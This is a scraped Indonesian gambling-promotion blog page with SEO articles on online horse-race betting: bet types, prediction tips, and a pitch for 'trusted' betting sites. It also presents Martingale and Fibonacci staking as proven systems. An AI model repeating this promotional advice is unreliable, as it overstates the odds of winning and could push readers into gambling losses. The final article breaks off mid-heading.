		<h2 class="entry-title"><a href="https://americanmajorityracing.com/panduan-judi-balap-kuda-online-terlengkap/" rel="bookmark">Panduan Judi Balap Kuda Online Terlengkap</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://americanmajorityracing.com/panduan-judi-balap-kuda-online-terlengkap/" aria-hidden="true">
		<img width="1200" height="686" src="https://americanmajorityracing.com/wp-content/uploads/2024/07/judi-balap-kuda-online-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Panduan Judi Balap Kuda Online Terlengkap" decoding="async" loading="lazy" srcset="https://americanmajorityracing.com/wp-content/uploads/2024/07/judi-balap-kuda-online-1200x686.jpg 1200w, https://americanmajorityracing.com/wp-content/uploads/2024/07/judi-balap-kuda-online-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2024/07/judi-balap-kuda-online-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2024/07/judi-balap-kuda-online-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2024/07/judi-balap-kuda-online.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p><a href="https://americanmajorityracing.com/"><strong>Americanmajorityracing</strong></a> &#8211; Bagaimana cara bermain <strong>judi balap kuda online</strong>? Apa saja strategi dan tips yang dapat digunakan untuk meningkatkan peluang menang dalam <b>taruhan balap kuda online</b>? Panduan ini akan memberikan informasi terlengkap mengenai <b>judi balap kuda online</b> di situs-situs terpercaya di Indonesia.</p>
<h2>Apa itu Judi Balap Kuda Online?</h2>
<p>Anda mungkin sudah akrab dengan permainan judi balap kuda konvensional yang biasanya dilakukan di tempat-tempat balap kuda atau bandar darat. Namun, dengan kemajuan teknologi, sekarang Anda dapat menikmati permainan ini secara online melalui <b>situs judi balapan kuda</b>.</p>
<p><b>Judi balap kuda online</b> adalah bentuk perjudian di mana pemain dapat bertaruh pada hasil balapan kuda secara online. Berkat kemajuan internet, Anda dapat memasang taruhan dan mengikuti balapan kuda dari kenyamanan rumah Anda sendiri. Permainan ini sangat populer di Indonesia dan menawarkan keseruan serta peluang keuntungan yang menarik.</p>
<p>Pada situs <b>judi balap kuda online</b>, Anda akan menemukan berbagai jenis taruhan yang dapat dipilih, seperti taruhan pada kuda favorit, taruhan pada hasil peringkat, dan taruhan pada hasil pertandingan balapan. Anda juga dapat melihat statistik kuda dan joki, serta menonton video balapan secara langsung untuk membantu Anda membuat keputusan taruhan yang cerdas.</p>
<p>Untuk memulai bermain judi balap kuda online, Anda perlu mendaftar ke <b>situs judi balapan kuda</b> yang terpercaya dan terkemuka di Indonesia. Pilihlah situs yang memenuhi kriteria keamanan, keberagaman taruhan, kemudahan deposit dan penarikan, serta menyediakan layanan pelanggan yang responsif.</p>
<p>Sekarang Anda telah mengetahui apa itu judi balap kuda online. Selanjutnya, mari kita mulai mempelajari cara bermain judi balap kuda dan tips untuk meraih kemenangan dalam permainan ini.</p>
<h2>Cara Bertaruh Balap Kuda</h2>
<p>Dalam artikel ini, kami akan memandu Anda tentang cara bertaruh dalam balap kuda online dan memberikan Anda langkah-langkah yang perlu Anda ikuti. Anda akan mempelajari berbagai jenis taruhan yang dapat ditempatkan dan strategi yang efektif untuk meningkatkan peluang kemenangan Anda.</p>
<h3>Jenis-jenis Taruhan Balap Kuda Online</h3>
<p>Ketika Anda bertaruh dalam balap kuda online, ada beberapa jenis taruhan yang dapat Anda pilih. Berikut adalah beberapa taruhan paling umum yang dapat Anda temukan:</p>
<ul>
<li>Taruhan Win: Anda memilih kuda yang menurut Anda akan finis di posisi pertama.</li>
<li>Taruhan Place: Anda memilih kuda yang menurut Anda akan finis di posisi pertama atau kedua.</li>
<li>Taruhan Show: Anda memilih kuda yang menurut Anda akan finis di posisi pertama, kedua, atau ketiga.</li>
<li>Taruhan Exacta: Anda memilih dua kuda yang menurut Anda akan finis di posisi pertama dan kedua dengan urutan yang benar.</li>
<li>Taruhan Trifecta: Anda memilih tiga kuda yang menurut Anda akan finis di posisi pertama, kedua, dan ketiga dengan urutan yang benar.</li>
</ul>
<h3>Strategi Bertaruh Balap Kuda Online</h3>
<p>Untuk meningkatkan peluang kemenangan Anda dalam balap kuda online, ada beberapa strategi yang bisa Anda terapkan:</p>
<ol>
<li>Lakukan riset terlebih dahulu tentang kuda-kuda yang akan berlomba, termasuk rekam jejak mereka, statistik penampilan sebelumnya, dan performa di lintasan yang akan dilombakan.</li>
<li>Pantau perubahan odds. Telaah perubahan odds secara berkala untuk mendapatkan informasi tentang peluang kuda yang berlomba.</li>
<li>Gunakan sistem manajemen uang yang bijaksana. Selalu tetapkan batas kerugian dan keuntungan dan tetap berpegang pada rencana tersebut.</li>
<li>Perhatikan faktor cuaca dan kondisi lintasan. Kondisi cuaca dan kondisi lintasan dapat mempengaruhi performa kuda, jadi pastikan untuk memperhitungkannya.</li>
<li>Ikuti perkembangan industri balap kuda. Teruslah belajar dan mengikuti berita dan tren terbaru dalam balap kuda.</li>
</ol>
<p>Ikuti langkah-langkah ini dan terapkan strategi yang tepat, Anda akan meningkatkan peluang kemenangan Anda saat bertaruh dalam balap kuda online. Selalu ingat untuk bertaruh dengan bijak dan bertanggung jawab.</p>
<h2>Tips Menang dalam Judi Balap Kuda Online</h2>
<p>Untuk meningkatkan peluang menang dalam judi balap kuda online, ada beberapa tips dan strategi yang dapat Anda ikuti. Dengan memperhatikan faktor-faktor ini, Anda dapat memaksimalkan potensi keuntungan Anda.</p>
<h3>Pelajari Performa Kuda</h3>
<p>Sebelum memasang taruhan, penting untuk mempelajari performa kuda yang akan dipertaruhkan. Perhatikan catatan balapan mereka sebelumnya, termasuk posisi finish dan waktu tempuh. Analisis data ini akan membantu Anda dalam memilih kuda yang memiliki peluang lebih baik dalam balapan.</p>
<h3>Amati Kondisi Track</h3>
<p>Kondisi track atau lintasan juga mempengaruhi performa kuda dalam balapan. Perhatikan apakah track tersebut kering atau basah dan bagaimana kondisi permukaannya. Kuda-kuda tertentu dapat lebih unggul di track tertentu, jadi penting untuk mempertimbangkan faktor ini saat memilih kuda yang akan dipertaruhkan.</p>
<h3>Gunakan Strategi Bertaruh yang Bijak</h3>
<p>Tidak hanya memilih kuda yang tepat, strategi bertaruh yang bijak juga penting untuk meningkatkan peluang menang. Pertimbangkan untuk menggunakan strategi seperti taruhan langsung (straight bet), taruhan eksotis (exotic bet), atau kombinasi dari keduanya. Cobalah berbagai strategi dan evaluasi hasilnya untuk menemukan yang paling efektif bagi Anda.</p>
<h3>Kelola Risiko dengan Baik</h3>
<p>Judi balap kuda, seperti bentuk perjudian lainnya, melibatkan risiko finansial. Penting untuk mengelola risiko dengan baik dan mengatur batas taruhan Anda. Tetapkan anggaran dan patuhi batas tersebut agar tidak terjebak dalam kegembiraan permainan. Jaga emosi Anda dan hindari bertaruh berlebihan yang dapat mengancam kestabilan keuangan Anda.</p>
<p>Dengan menerapkan tips dan strategi ini, Anda dapat meningkatkan peluang menang dalam judi balap kuda online. Seimbangkan keberuntungan dengan analisis yang cermat untuk mencapai hasil yang optimal.</p>
<h2>Daftar Situs Judi Balap Kuda Terpercaya di Indonesia</h2>
<p>Mencari situs judi balap kuda terpercaya di Indonesia menjadi langkah yang penting untuk memastikan Anda mendapatkan pengalaman bermain yang aman dan nyaman. Berikut ini adalah beberapa daftar<a href="https://americanmajorityracing.com/"><b> situs judi balap kuda</b></a> online yang dapat Anda pertimbangkan:</p>
<p>Setiap situs tersebut menawarkan platform judi balap kuda yang berkualitas dan menyediakan berbagai jenis taruhan balap kuda. Dengan mendaftar di situs-situs ini, Anda dapat menikmati sensasi <b>taruhan balap kuda online</b> dengan keamanan dan kenyamanan yang terjamin.</p>
<p>Sebelum memilih situs judi balap kuda, pastikan untuk melakukan penelitian mendalam dan membaca ulasan dari pemain lain untuk memperoleh informasi yang lebih detail. Dengan memilih situs yang terpercaya, Anda dapat menikmati permainan yang adil dan peluang menang yang lebih tinggi.</p>
<h2>Keuntungan Bermain Judi Balap Kuda Online</h2>
<p>Judi balap kuda online adalah permainan yang memiliki sejumlah keuntungan bagi para pemainnya. Salah satu keuntungannya adalah kemudahan akses. Dengan bermain <b>taruhan balap kuda online</b>, Anda dapat mengikuti balapan kuda favorit Anda kapanpun dan dimanapun Anda berada. Anda tidak perlu pergi ke tempat balapan atau ke tempat perjudian konvensional. Cukup dengan koneksi internet, Anda dapat langsung memasang taruhan dengan mudah pada situs-situs terpercaya di Indonesia.</p>
<p><b>Permainan judi balap kuda online</b> juga menawarkan variasi taruhan yang lebih luas. Anda dapat memilih berbagai jenis taruhan seperti taruhan langsung, taruhan berganda, dan taruhan eksotis. Hal ini memberi Anda kesempatan untuk memilih strategi yang sesuai dengan preferensi dan pengetahuan Anda dalam taruhan balap kuda.</p>
<p>Selain itu, bermain judi balap kuda online juga memberikan Anda kesempatan untuk mendapatkan bonus dan promosi menarik. Banyak situs judi balap kuda online menawarkan bonus pendaftaran, bonus deposit, cashback, dan lainnya. Dengan memanfaatkan bonus-bonus ini, Anda dapat meningkatkan peluang Anda untuk menang dan mendapatkan keuntungan lebih dalam <b>permainan judi balap kuda online</b>.</p>
<p>Baca Juga : <a href="https://americanmajorityracing.com/tips-prediksi-judi-balap-kuda-terakurat/"><strong>Tips Prediksi Judi Balap Kuda Terakurat</strong></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/panduan-judi-balap-kuda-online-terlengkap/" rel="bookmark"><time class="entry-date published" datetime="2024-07-02T01:00:00+00:00">July 2, 2024</time><time class="updated" datetime="2024-07-02T09:40:53+00:00">July 2, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://americanmajorityracing.com/tag/balap-kuda-online/" rel="tag">balap kuda online</a>, <a href="https://americanmajorityracing.com/tag/handicap-balap-kuda/" rel="tag">handicap balap kuda</a>, <a href="https://americanmajorityracing.com/tag/hasil-balap-kuda/" rel="tag">hasil balap kuda</a>, <a href="https://americanmajorityracing.com/tag/odds-balap-kuda/" rel="tag">odds balap kuda</a>, <a href="https://americanmajorityracing.com/tag/pasaran-balap-kuda/" rel="tag">pasaran balap kuda</a>, <a href="https://americanmajorityracing.com/tag/prediksi-balap-kuda/" rel="tag">prediksi balap kuda</a>, <a href="https://americanmajorityracing.com/tag/situs-judi-kuda/" rel="tag">situs judi kuda</a>, <a href="https://americanmajorityracing.com/tag/strategi-taruhan-kuda/" rel="tag">strategi taruhan kuda</a>, <a href="https://americanmajorityracing.com/tag/taruhan-balap-kuda/" rel="tag">taruhan balap kuda</a>, <a href="https://americanmajorityracing.com/tag/tips-balap-kuda/" rel="tag">tips balap kuda</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-9975 -->

<article id="post-9972" class="post-9972 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-balap-kuda-online tag-handicap-balap-kuda tag-hasil-balap-kuda tag-odds-balap-kuda tag-pasaran-balap-kuda tag-prediksi-balap-kuda tag-situs-judi-kuda tag-strategi-taruhan-kuda tag-taruhan-balap-kuda tag-tips-balap-kuda">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://americanmajorityracing.com/tips-prediksi-judi-balap-kuda-terakurat/" rel="bookmark">Tips Prediksi Judi Balap Kuda Terakurat</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://americanmajorityracing.com/tips-prediksi-judi-balap-kuda-terakurat/" aria-hidden="true">
		<img width="1200" height="686" src="https://americanmajorityracing.com/wp-content/uploads/2024/07/Prediksi-judi-balap-kuda-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tips Prediksi Judi Balap Kuda Terakurat" decoding="async" loading="lazy" srcset="https://americanmajorityracing.com/wp-content/uploads/2024/07/Prediksi-judi-balap-kuda-1200x686.jpg 1200w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Prediksi-judi-balap-kuda-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Prediksi-judi-balap-kuda-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Prediksi-judi-balap-kuda-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2024/07/Prediksi-judi-balap-kuda.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p><a href="https://americanmajorityracing.com/"><strong>Americanmajorityracing</strong></a> &#8211;  Pada bagian ini, kita akan membahas tips prediksi judi balap kuda yang paling akurat. Dengan menerapkan strategi dan analisis yang tepat, Anda dapat meningkatkan peluang menang Anda dalam taruhan balap kuda.</p>
<h2>Cara Prediksi Balap Kuda</h2>
<p>Prediksi balap kuda merupakan langkah penting bagi para penjudi yang ingin meningkatkan peluang kemenangan mereka. Dalam bagian ini, kami akan menjelaskan beberapa cara yang dapat Anda gunakan untuk melakukan prediksi yang akurat dalam balap kuda.</p>
<p>1. Analisis Prestasi Sebelumnya: Melakukan analisis terhadap performa sebelumnya merupakan langkah pertama yang penting dalam prediksi balap kuda. Periksa rekam jejak kuda, sejarah kemenangan, dan hasil balap sebelumnya untuk mendapatkan insight tentang performa mereka.</p>
<p>2. Perhatikan Statistik: Statistik dapat memberikan informasi berharga tentang kinerja kuda. Perhatikan rasio kemenangan, kecepatan, dan kestabilan performa kuda untuk membantu Anda memprediksi hasil balapan.</p>
<p>3. Konfirmasi Kondisi Kuda: Memastikan kondisi kesehatan dan kebugaran fisik kuda juga penting dalam prediksi. Tinjau riwayat cedera, latihan, dan perawatan yang diterima kuda sebelum balapan.</p>
<p>4. Faktor Cuaca dan Track: Cuaca dan kondisi trek berpengaruh pada performa kuda. Periksa cuaca dan kondisi trek pada hari balapan yang mungkin mempengaruhi hasil balapan.</p>
<p>5. Analisis Pesaing: Mengamati kinerja kuda pesaing juga dapat memberikan wawasan tentang peluang kemenangan kuda yang Anda prediksi.</p>
<p>6. Gunakan Bantuan Pakar: Jika Anda merasa kesulitan dalam melakukan prediksi balap kuda, jangan ragu untuk menggunakan jasa pakar atau tipsters balap kuda yang dapat memberikan analisis dan rekomendasi yang akurat.</p>
<p>Dengan menggunakan teknik-teknik ini, Anda dapat meningkatkan keakuratan prediksi balap kuda Anda dan meningkatkan peluang kemenangan. Tetaplah mengikuti artikel kami untuk mendapatkan informasi lebih lanjut tentang tips, strategi, dan analisis balap kuda.</p>
<h2>Tips Prediksi Kuda Lari</h2>
<p>Pada bagian ini, kami akan memberikan tips-tips untuk memprediksi performa kuda lari. Kami akan membahas faktor-faktor yang dapat mempengaruhi hasil balapan dan memberikan strategi-strategi yang efektif.</p>
<p>Dalam memprediksi kuda lari, Anda perlu memperhatikan beberapa hal penting. Pertama, perhatikan performa sebelumnya dari kuda yang akan berlari. Apakah kuda tersebut pernah meraih prestasi atau memiliki performa yang konsisten?</p>
<p>Sebagai tambahan, perhatikan juga kondisi kuda seperti kesehatan, kebugaran, dan cedera. Kuda yang dalam kondisi prima memiliki peluang lebih besar untuk meraih kemenangan.</p>
<p>Faktor lain yang perlu diperhatikan adalah pelatih dan jockey. Pelatih yang berpengalaman dan jockey yang handal dapat meningkatkan performa kuda dalam balapan. Kenali pelatih dan jockey yang sering memberikan hasil yang baik dalam balapan sebelumnya.</p>
<p>Tidak kalah pentingnya adalah mempelajari kondisi lintasan. Lintasan yang berbeda dapat mempengaruhi performa kuda. Pahami apakah kuda memiliki keunggulan dalam balapan di lintasan tertentu.</p>
<p>Terakhir, jangan lupa untuk melihat data statistik dan perkiraan cuaca. Data statistik dapat memberikan gambaran tentang performa kuda di masa lalu, sementara perkiraan cuaca adalah faktor penting karena kondisi cuaca dapat mempengaruhi lintasan dan performa kuda.</p>
<h3>Strategi Prediksi Kuda Lari yang Efektif</h3>
<p>Selain tips di atas, ada beberapa strategi yang dapat Anda terapkan dalam memprediksi kuda lari. Pertama, lakukan riset mendalam tentang balapan sebelumnya dan histori kuda yang akan berlari. Analisis data statistik untuk memahami pola performa kuda.</p>
<p>Kedua, ikuti perkembangan balapan dan informasi terkini tentang kuda dan pelatih. Berita dan kabar terkini dapat memberikan wawasan yang penting dalam memprediksi kuda lari.</p>
<p>Ketiga, perhatikan juga odds atau peluang taruhan yang diberikan oleh bandar. Bandar taruhan memiliki tim ahli yang menganalisis performa dan peluang kuda. Mengamati odds dapat memberikan indikasi tentang peluang kuda meraih kemenangan.</p>
<p>Dengan mengikuti tips dan strategi di atas, Anda dapat meningkatkan kemungkinan untuk memprediksi kuda lari dengan lebih akurat. Tetaplah berlatih dan terus mengasah kemampuan Anda dalam memprediksi balapan kuda untuk meraih keuntungan dalam taruhan.</p>
<h2>Strategi Menang Taruhan Kuda</h2>
<p>Bagian ini akan membahas beberapa strategi yang dapat Anda terapkan untuk meningkatkan peluang Anda dalam taruhan kuda. Dalam industri taruhan kuda, penting untuk memiliki pengetahuan dan strategi yang tepat untuk mendapatkan keuntungan maksimal.</p>
<p>Salah satu strategi yang dapat Anda gunakan adalah<a href="https://americanmajorityracing.com/"> <strong>analisis balap kuda</strong>.</a> Dengan menganalisis balap kuda sebelumnya, Anda dapat mengidentifikasi pola dan faktor kunci yang mempengaruhi hasil balapan. Misalnya, Anda dapat memperhatikan performa kuda, jockey, atau kondisi cuaca yang dapat memengaruhi peluang kemenangan.</p>
<p>Selain itu, penting juga untuk mengelola taruhan Anda dengan baik. Anda harus memiliki strategi pengelolaan dana yang efektif untuk meningkatkan peluang Anda dalam taruhan kuda. Hal ini dapat meliputi menentukan batas maksimal taruhan atau membagi dana taruhan Anda dalam beberapa jenis taruhan.</p>
<p>Strategi selanjutnya yang penting adalah meluangkan waktu untuk mempelajari dan memahami peluang taruhan. Anda perlu memperhatikan faktor-faktor seperti odds dan payout yang disediakan oleh bandar taruhan. Dengan memahami peluang taruhan, Anda dapat membuat keputusan yang lebih baik dan meningkatkan kemungkinan menang.</p>
<p>Terakhir, Anda juga dapat menggunakan strategi taruhan kuda yang telah terbukti berhasil. Ada berbagai sistem taruhan yang dapat Anda pelajari dan terapkan, seperti sistem taruhan Martingale atau sistem taruhan Fibonacci. Namun, penting untuk mengingat bahwa tidak ada strategi taruhan yang 100% menjamin kemenangan. Lebih penting lagi untuk tetap disiplin dalam menerapkan strategi yang Anda pilih.</p>
<p>Dengan menerapkan strategi-strategi ini, Anda dapat meningkatkan peluang Anda untuk menang dalam taruhan kuda. Ingatlah untuk selalu melakukan riset dan memahami faktor-faktor yang mempengaruhi hasil balapan. Selamat mencoba!</p>
<h2>Analisa Balap Kuda</h2>
<p>Pada bagian ini, kami akan membahas mengenai <b>analisa balap kuda</b> dan bagaimana Anda dapat memanfaatkannya untuk membuat prediksi yang lebih akurat dalam taruhan. <b>Analisa balap kuda</b> melibatkan pengumpulan dan analisis data yang terkait dengan penampilan kuda, kondisi track, cuaca, statistik jockey, pelatih, dan faktor-faktor lainnya yang dapat mempengaruhi hasil balapan.</p>
<p><b>Analisa balap kuda</b> dapat dilakukan dengan berbagai metode, termasuk menggunakan analisis statistik, mengamati performa kuda pada balapan sebelumnya, dan mempertimbangkan faktor-faktor lingkungan yang dapat memengaruhi kecepatan atau stamina kuda.</p>
<p>Selain itu, penting juga untuk mempelajari <b>ramalan balap kuda</b> yang disajikan oleh para ahli atau tipster balap kuda yang telah memiliki pengalaman dan pengetahuan dalam dunia balap kuda. <b>Ramalan balap kuda</b> dapat memberikan wawasan tambahan tentang kemungkinan hasil balapan yang dapat mempengaruhi keputusan taruhan Anda.</p>
<h3>Teknik Analisis Balap Kuda</h3>
<p>Teknik analisis balap kuda melibatkan evaluasi berbagai faktor, seperti:</p>
<ol>
<li>Performa kuda pada balapan sebelumnya</li>
<li>Kondisi track dan cuaca saat balapan</li>
<li>Statistik jockey dan pelatih yang terlibat</li>
<li>Perbedaan jarak dan tingkat kelas dalam lomba</li>
<li>Rekor kesehatan dan kebugaran kuda</li>
<li>Perkembangan terbaru dalam dunia balap kuda</li>
</ol>
<p>Dengan melakukan analisa yang cermat terhadap faktor-faktor tersebut, Anda dapat mengidentifikasi kuda-kuda potensial yang memiliki peluang lebih besar untuk meraih kemenangan dalam balapan. Namun, penting diingat bahwa analisa balap kuda tidak dapat menjamin hasil yang akurat 100%, karena faktor keberuntungan juga memainkan peran penting dalam balap kuda.</p>
<p>Untuk mendapatkan analisa balap kuda yang lebih mendalam dan akurat, Anda dapat menggunakan layanan tipster balap kuda yang terpercaya atau memanfaatkan platform online yang menyediakan informasi dan prediksi balap kuda.</p>
<p>Dengan mempelajari analisa balap kuda secara teliti dan mempertimbangkan <b>ramalan balap kuda</b> yang tersedia, Anda dapat meningkatkan peluang Anda untuk membuat taruhan yang lebih menguntungkan. Ingatlah bahwa taruhan kuda adalah bentuk hiburan dan Anda harus bertanggung jawab dalam mengelola dana yang Anda pertaruhkan. Selalu lakukan riset dan evaluasi yang matang sebelum membuat keputusan taruhan.</p>
<h2>Prediksi Pemenang Lomba Kuda</h2>
<p>Bagian terakhir ini akan memberikan penjelasan mengenai teknik-teknik <b>prediksi pemenang lomba kuda</b>. Anda akan belajar cara menentukan kriteria kuda yang memiliki potensi menjadi pemenang dan bagaimana menerapkan strategi taruhan yang tepat berdasarkan prediksi Anda.</p>
<p>Baca Juga : <a href="https://americanmajorityracing.com/strategi-menang-tips-judi-balap-kuda-terbaik/"><strong>Strategi Menang Tips Judi Balap Kuda Terbaik</strong></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/tips-prediksi-judi-balap-kuda-terakurat/" rel="bookmark"><time class="entry-date published" datetime="2024-07-01T01:00:00+00:00">July 1, 2024</time><time class="updated" datetime="2024-07-01T09:26:02+00:00">July 1, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/judi-balap-kuda/" rel="category tag">Judi Balap Kuda</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://americanmajorityracing.com/tag/balap-kuda-online/" rel="tag">balap kuda online</a>, <a href="https://americanmajorityracing.com/tag/handicap-balap-kuda/" rel="tag">handicap balap kuda</a>, <a href="https://americanmajorityracing.com/tag/hasil-balap-kuda/" rel="tag">hasil balap kuda</a>, <a href="https://americanmajorityracing.com/tag/odds-balap-kuda/" rel="tag">odds balap kuda</a>, <a href="https://americanmajorityracing.com/tag/pasaran-balap-kuda/" rel="tag">pasaran balap kuda</a>, <a href="https://americanmajorityracing.com/tag/prediksi-balap-kuda/" rel="tag">prediksi balap kuda</a>, <a href="https://americanmajorityracing.com/tag/situs-judi-kuda/" rel="tag">situs judi kuda</a>, <a href="https://americanmajorityracing.com/tag/strategi-taruhan-kuda/" rel="tag">strategi taruhan kuda</a>, <a href="https://americanmajorityracing.com/tag/taruhan-balap-kuda/" rel="tag">taruhan balap kuda</a>, <a href="https://americanmajorityracing.com/tag/tips-balap-kuda/" rel="tag">tips balap kuda</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-9972 -->

<article id="post-9969" class="post-9969 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-balap-kuda tag-balap-kuda-online tag-handicap-balap-kuda tag-hasil-balap-kuda tag-odds-balap-kuda tag-pasaran-balap-kuda tag-prediksi-balap-kuda tag-situs-judi-kuda tag-strategi-taruhan-kuda tag-taruhan-balap-kuda tag-tips-balap-kuda">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://americanmajorityracing.com/strategi-menang-tips-judi-balap-kuda-terbaik/" rel="bookmark">Strategi Menang Tips Judi Balap Kuda Terbaik</a></h2>	</header><!-- .entry-header -->

	
	
	<a class="post-thumbnail" href="https://americanmajorityracing.com/strategi-menang-tips-judi-balap-kuda-terbaik/" aria-hidden="true">
		<img width="1200" height="686" src="https://americanmajorityracing.com/wp-content/uploads/2024/06/Tips-judi-balap-kuda-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Strategi Menang Tips Judi Balap Kuda Terbaik" decoding="async" loading="lazy" srcset="https://americanmajorityracing.com/wp-content/uploads/2024/06/Tips-judi-balap-kuda-1200x686.jpg 1200w, https://americanmajorityracing.com/wp-content/uploads/2024/06/Tips-judi-balap-kuda-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2024/06/Tips-judi-balap-kuda-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2024/06/Tips-judi-balap-kuda-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2024/06/Tips-judi-balap-kuda.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</a>

		
	<div class="entry-content">
		<p><a href="https://americanmajorityracing.com/"><strong>Americanmajorityracing</strong></a> &#8211;  Pada bagian ini, akan dijelaskan strategi dan tips terbaik untuk memenangkan taruhan judi balap kuda. Anda akan mempelajari berbagai <b>strategi taruhan kuda</b> dan mendapatkan panduan lengkap untuk meningkatkan peluang kemenangan Anda dalam balapan kuda.</p>
<p><b>Tips judi balap kuda</b>, <b>strategi taruhan kuda</b>, dan <b>panduan lengkap taruhan kuda</b> adalah hal-hal yang akan kita bahas dalam artikel ini. Dalam dunia taruhan balap kuda, mengetahui strategi yang tepat dan melakukan analisis yang efektif dapat menjadi kunci kesuksesan Anda. Kami akan membagikan berbagai tips dan trik untuk membantu Anda memaksimalkan kemenangan Anda dalam taruhan balap kuda.</p>
<p>Tidak hanya itu, kami juga akan membahas tentang <b>peluang taruhan balap kuda</b> dan bagaimana Anda dapat mengoptimalkannya untuk mendapatkan hasil terbaik. Dengan memahami cara membaca peluang dan menganalisis data balap yang tersedia, Anda dapat membuat keputusan taruhan yang lebih cerdas dan meningkatkan peluang Anda untuk menang.</p>
<p><b>Panduan lengkap taruhan kuda</b> akan memberikan pemahaman yang mendalam tentang berbagai jenis taruhan, aturan, dan strategi yang dapat Anda terapkan untuk meningkatkan peluang kemenangan Anda. Kami akan mengajarkan Anda langkah-langkah yang perlu diikuti, serta memberikan tips dan saran praktis dalam memasang taruhan balap kuda.</p>
<p>Dengan mengikuti strategi dan tips terbaik yang kami bagikan, serta memahami <b>panduan lengkap taruhan kuda</b>, Anda akan menjadi pemain yang lebih berkualitas dalam dunia taruhan balap kuda. Jadi, ikuti artikel ini dan tingkatkan kesempatan Anda untuk meraih kemenangan dalam taruhan balap kuda!</p>
<h2>Cara Menang Taruhan Balap Kuda dengan Analisis yang Efektif</h2>
<p>Dalam<strong><a href="https://americanmajorityracing.com/"> taruhan balap kuda</a></strong>, analisis yang efektif dapat menjadi kunci bagi keberhasilan Anda. Melalui analisis yang teliti, Anda dapat mengidentifikasi kuda-kuda yang memiliki peluang menang lebih tinggi, sehingga meningkatkan potensi kemenangan Anda. Berikut adalah beberapa strategi analisis yang dapat Anda terapkan.</p>
<h3>Mengamati Performa Kuda</h3>
<p>Saat melakukan analisis, penting untuk melihat performa kuda-kuda yang akan bertanding. Perhatikan hasil-balapan sebelumnya, termasuk kemenangan, kecepatan, dan catatan posisi yang berhasil dicapai oleh kuda tersebut. Dengan mengamati performa kuda secara mendalam, Anda dapat mengidentifikasi pola dan tren yang mempengaruhi kemungkinan kemenangan mereka di balapan mendatang.</p>
<h3>Menganalisis Jockey dan Pelatih</h3>
<p>Jockey dan pelatih memiliki peran kunci dalam balap kuda. Kualitas dan reputasi mereka dapat berpengaruh pada performa kuda. Analisis jockey akan membantu Anda mengetahui sejauh mana kemampuannya dalam mengendalikan kuda dan pengalaman yang dimiliki. Sementara itu, menganalisis pelatih akan memberikan wawasan tentang metode pelatihan mereka dan track record keberhasilan mereka sebelumnya. Melalui analisis ini, Anda dapat menentukan apakah kombinasi tertentu antara jockey dan pelatih memiliki potensi untuk meraih kemenangan.</p>
<p>Baca Juga : <a href="https://americanmajorityracing.com/"><strong>Panduan Lengkap Judi Balap Kuda Online</strong></a></p>
<h3><strong>Studi terhadap Kondisi Lintasan dan C</strong>uaca</h3>
